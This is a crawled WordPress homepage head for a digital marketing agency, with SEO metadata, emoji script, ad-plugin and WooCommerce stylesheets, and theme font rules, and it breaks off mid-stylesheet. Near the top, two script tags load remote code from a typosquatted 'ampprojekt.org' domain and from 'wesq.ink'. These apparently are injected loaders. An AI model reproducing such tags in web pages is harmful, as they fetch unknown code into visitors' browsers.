

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fromermedia.com/tag/marketing
body_size: 346
content:

<html><head><meta name="viewport" content="width=device-width,initial-scale=1"></head><frameset border="0" rows="100%,*" cols="100%"
			frameborder="no"><frame name="TopFrame"
			scrolling="yes" noresize src="https://fromerdigitalmedia.com"><frame name="BottomFrame" scrolling="no"
			noresize><noframes></noframes></frameset></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/
body_size: 53936
content:

<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="verify-admitad" content="1b89a483a2" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <link rel="pingback" href="https://fromerdigitalmedia.com/xmlrpc.php">
<meta name='impact-site-verification' value='534d5169-b3cf-4efa-a7ed-74e9cfc1d872'>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=3Ac2crkbcDdaPPmX9oFasuQbi8qKbw3" type="text/javascript" async="async"></script>
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fromer Digital Media - Expert Digital Marketing &amp; SEO Solutions</title>
	<meta name="description" content="Boost your online presence with Fromer Digital Media. We specialize in expert digital marketing, SEO services, social media management, and web development for business growth. Contact us today!" />
	<link rel="canonical" href="https://fromerdigitalmedia.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fromer Digital Media - Expert Digital Marketing &amp; SEO Solutions" />
	<meta property="og:description" content="Boost your online presence with Fromer Digital Media. We specialize in expert digital marketing, SEO services, social media management, and web development for business growth. Contact us today!" />
	<meta property="og:url" content="https://fromerdigitalmedia.com/" />
	<meta property="og:site_name" content="Fromer Digital Media" />
	<meta property="article:modified_time" content="2025-04-09T07:42:49+00:00" />
	<meta property="og:image" content="http://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fromerdigitalmedia.com/","url":"https://fromerdigitalmedia.com/","name":"Fromer Digital Media - Expert Digital Marketing & SEO Solutions","isPartOf":{"@id":"https://fromerdigitalmedia.com/#website"},"primaryImageOfPage":{"@id":"https://fromerdigitalmedia.com/#primaryimage"},"image":{"@id":"https://fromerdigitalmedia.com/#primaryimage"},"thumbnailUrl":"http://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg","datePublished":"2022-01-04T23:15:16+00:00","dateModified":"2025-04-09T07:42:49+00:00","description":"Boost your online presence with Fromer Digital Media. We specialize in expert digital marketing, SEO services, social media management, and web development for business growth. Contact us today!","breadcrumb":{"@id":"https://fromerdigitalmedia.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fromerdigitalmedia.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fromerdigitalmedia.com/#primaryimage","url":"http://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg","contentUrl":"http://fromerdigitalmedia.com/wp-content/uploads/2021/12/slide_image_5.jpg"},{"@type":"BreadcrumbList","@id":"https://fromerdigitalmedia.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://fromerdigitalmedia.com/#website","url":"https://fromerdigitalmedia.com/","name":"Fromer Digital Media","description":"When Media Matters","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fromerdigitalmedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fromer Digital Media &raquo; Feed" href="https://fromerdigitalmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromer Digital Media &raquo; Comments Feed" href="https://fromerdigitalmedia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fromerdigitalmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://fromerdigitalmedia.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/material-design.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_owl_carousel_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/css/asset/bsa.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_ap_main_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-ap-scripteo/frontend/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_overwrite_stylesheet-css' href='https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/overwrite-style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fromerdigitalmedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='marketum-fonts-css' href='//fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C500%7CCambon%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='marketum-font-awesome-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='marketum-theme-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<style id='marketum-theme-inline-css' type='text/css'>

    @font-face {
        font-family: 'Quentin';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.eot#iefix') format('embedded-opentype'),
             url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.woff2') format('woff2'),
             url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.woff') format('woff'),
             url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.ttf') format('truetype'),
             url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Quentin.svg') format('svg');
        font-weight: normal;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Raph Lanok Future';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/RaphLanokFuture.ttf') format('truetype'),
             url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/RaphLanokFuture.otf') format('otf');
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLight.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLight.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLight.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLight.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-ExtraLight.ttf') format('truetype');
        font-weight: 200;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Regular.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Regular.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Regular.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Regular.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Regular.ttf') format('truetype');
        font-weight: normal;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BlackItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BlackItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BlackItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BlackItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-BlackItalic.ttf') format('truetype');
        font-weight: 900;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Light.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Light.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Light.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Light.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Light.ttf') format('truetype');
        font-weight: 300;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBoldItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBoldItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBoldItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-SemiBoldItalic.ttf') format('truetype');
        font-weight: 600;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-LightItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-LightItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-LightItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-LightItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-LightItalic.ttf') format('truetype');
        font-weight: 300;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Bold.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Bold.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Bold.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Bold.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Bold.ttf') format('truetype');
        font-weight: bold;
        font-style: normal;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-MediumItalic.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-MediumItalic.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-MediumItalic.woff2') format('woff2'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-MediumItalic.woff') format('woff'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-MediumItalic.ttf') format('truetype');
        font-weight: 500;
        font-style: italic;
    }
    
    @font-face {
        font-family: 'Cambon';
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Medium.eot');
        src: url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Medium.eot?#iefix') format('embedded-opentype'),
            url('https://fromerdigitalmedia.com/wp-content/themes/marketum/fonts/Cambon-Medium.woff2') format('woff2'),
